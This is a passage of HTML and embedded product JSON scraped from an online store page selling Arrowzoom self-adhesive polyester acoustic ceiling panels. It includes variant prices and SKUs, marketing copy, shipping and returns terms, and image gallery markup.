KK1424","id":35689001156896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902090528,"title":"Light Blue \/ 12","option1":"Light Blue","option2":"12","option3":null,"sku":"KK1424-12-LB-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759033632,"product_id":8816842899744,"position":10,"created_at":"2023-11-03T21:38:34+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883","variant_ids":[47077902090528,47077902254368]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Light Blue \/ 12","public_title":"Light Blue \/ 12","options":["Light Blue","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170893","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001124128,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902254368,"title":"Light Blue \/ 24","option1":"Light Blue","option2":"24","option3":null,"sku":"KK1424-24-LB-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759033632,"product_id":8816842899744,"position":10,"created_at":"2023-11-03T21:38:34+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883","variant_ids":[47077902090528,47077902254368]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Light Blue \/ 24","public_title":"Light Blue \/ 24","options":["Light Blue","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170954","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001124128,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902123296,"title":"Burgundy \/ 12","option1":"Burgundy","option2":"12","option3":null,"sku":"KK1424-12-BU-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285758509344,"product_id":8816842899744,"position":11,"created_at":"2023-11-03T21:38:31+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883","variant_ids":[47077902123296,47077902287136]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Burgundy \/ 12","public_title":"Burgundy \/ 12","options":["Burgundy","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170909","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689000599840,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902287136,"title":"Burgundy \/ 24","option1":"Burgundy","option2":"24","option3":null,"sku":"KK1424-24-BU-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285758509344,"product_id":8816842899744,"position":11,"created_at":"2023-11-03T21:38:31+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883","variant_ids":[47077902123296,47077902287136]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Burgundy \/ 24","public_title":"Burgundy \/ 24","options":["Burgundy","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170961","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689000599840,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </secondary-variant-select>  </div> <div class='sticky-atc__button'><button id='SectionAtcBtn-template--25976882463008__main'  type="button" class="button main-product-atc button--has-spinner" form="product-form-template--25976882463008__main"  > <span class="sticky-atc__error" style="display:none;"></span> <span class="sticky-atc__label"> <span class="sticky-atc__label__text">Add to cart</span></span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  </div> </div> </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"> <p><iframe title="YouTube video player" src="https://www.youtube.com/embed/ZUYb5YyvvnY?si=cCk4o2uxQO97f4za" height="315" width="560"></iframe>Introducing our Eco-Friendly Acoustic Ceiling Felt Panels – the perfect fusion of sustainability and sound management for modern interior spaces. These innovative ceiling panels are designed to transform your environment into a more harmonious and environmentally responsible one! <b>🍃</b><br></p>
<p><strong>Features &amp; Highlights of Acoustic Polyester Fabric Panel:</strong><br></p>
<h3 style="font-size: 16px;"><strong>✅ <span>Sustainable Material: </span></strong></h3>
<p><span>Our Acoustic Ceiling Felt Panels are crafted from 100% recycled and upcycled PET felt, derived from post-consumer plastic bottles. By choosing these panels, you are actively contributing to waste reduction and a healthier planet.</span></p>
<h3 style="font-size: 16px;"><strong>✅ <span>Enhanced Acoustic Comfort: </span></strong></h3>
<p>Packed with High NRC rating that helps to flutter echoes and reduce excess reflections and reverberation. 🔇</p>
<h3 style="font-size: 16px;"><strong>✅ <span>Aesthetic Versatility:</span></strong></h3>
<p>Appealing yet effective soundproofing panels at cost-effective prices.</p>
<h3 style="font-size: 16px;"><strong>✅ <span>Easy Installation:</span></strong></h3>
<p>Use it in Home Theaters, Studios or Gaming Room for acoustic treatment / Isolation Shield , or in offices as a Desk Privacy Panel </p>
<h3 style="font-size: 16px;"><strong>✅ <span>Improved Energy Efficiency:</span></strong></h3>
<p>Multi-colors and patterns are provided for you to choose from. You can make your own combinations to soundproof and decorate your room at the same time. ⚡<br><br></p>
<h3 style="font-size: 16px;"><strong>✅<span> </span><span>Improved Energy Efficiency:</span></strong></h3>
<p><span>Multi-colors and patterns are provided for you to choose from. You can make your own combinations to soundproof and decorate your room at the same time.<br><br></span></p>
<h2 style="font-size: 18px;">
<strong></strong><br>
</h2>
<h3 style="font-size: 16px;"><strong>✅<span> Health and Safety: </span></strong></h3>
<p><span>These panels are free of harmful chemicals, allergens, and emissions, contributing to a healthier indoor environment. 🥰<br><br>Make a conscious choice to enhance your interior space with our Eco-Friendly Acoustic Ceiling Felt Panels. Experience the perfect blend of sound control and sustainability, transforming your surroundings into an eco-conscious haven of serenity. Join us in building a greener, quieter, and more beautiful world, one felt panel at a time. 🌱<br></span> </p>
<div>
<h2 style="font-size: 18px;"><strong>Technical Specification:</strong></h2>
<h3 style="font-size: 16px;"><strong>Color:</strong></h3>
<p>Black, Dark Gray, Light Blue, Red, Pearl White, Burgundy</p>
<h3 style="font-size: 16px;"><strong>Size &amp; Dimension:</strong></h3>
<p>30 X 30 X 0.5~0.7 cm (11.8 X 11.8 X 0.2~0.3 in)</p>
<ul></ul>
<p> </p>
</div> </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title" >   <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title" >   Shipping & Returns </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class='accordion__content-wrapper'> <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25976882463008__main">  <p>Purchase over $99USD or more to  get FREE Shipping. </p><p><strong>Normal Shipping </strong></p><ul><li>1-2 weeks in your hands</li></ul><p><strong>Express Shipping</strong></p><ul><li>1 week or less in your hands</li></ul><h3>Returns Policy</h3><ul><li>We accept returns under specific conditions. Please follow these guidelines:</li><li><strong>How to Initiate a Return</strong>: Email <a href="mailto:service@arrowzoom.com" target="_blank"><strong>service@arrowzoom.com</strong></a> with your name and order number.</li><li><strong>No Refunds for Buyer’s Remorse</strong>: Ensure your order details (design, size, address) are correct before purchasing.</li><li><strong>Cancellation Fee</strong>: Orders canceled (shipped or not) incur a 15% fee due to production costs.</li></ul><p><strong>Returned Parcels</strong>:</p><ul><li>Reshipping requires you to pay the shipping fee.</li><li>For wrong items or quality issues, we refund the product value minus a 50% restocking fee. </li><li>Shipping costs are non-refundable.</li></ul><p><br/><strong>Return Conditions</strong>:</p><ul><li>Items must be in new, unaltered condition.</li><li>Returns for mistaken shipments must be approved within 3 working days of receipt.</li><li>Requests must be made within 2 weeks of shipping.</li></ul><p></p><p><strong>Note</strong>: No credit is given for items damaged during shipping. Contact the shipping company for compensation.</p>     </div> </div> </div><div id="shopify-block-AQS9rdjFiOTZSOE95V__selleasy_lb_upsell_fbt_block_CM47KN" class="shopify-block shopify-app-block"><div class='selleasy-block-fbt'></div>
</div> <a href="/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424" class="link product__view-details animate-arrow"> View full details <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> </a> </product-info> </div></div>

<product-modal id="ProductModal-template--25976882463008__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25976882463008__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35689025339680"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&width=1445"
    alt="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35689187574048"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35658309370144"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35658292986144"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35658293313824"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35658293608736"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35689001189664"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35689001910560"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35689001156896"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35689001124128"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&width=1445"
    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35689000599840"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&width=550 550w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&width=1100 1100w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&width=1445 1445w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&width=1680 1680w,//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&width=1445"
